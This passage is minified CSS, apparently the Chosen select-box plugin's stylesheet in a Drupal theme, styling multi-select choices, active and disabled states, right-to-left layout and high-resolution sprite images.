li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:5px;height:15px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-field .default{color:#999;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{}.chosen-container-active.chosen-with-drop .chosen-single{-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(/sites/all/themes/appcin/img/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.chosen-container.error .chosen-single,.chosen-container.error .chosen-single span{line-height:inherit;}.chosen-container-single .chosen-search{display:block;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:auto;}.chosen-container{display:block !important;}.container-inline div.chosen-container div{display:block;}.chosen-container.error .chosen-choices,.chosen-container.error .chosen-single{border:2px solid red;}
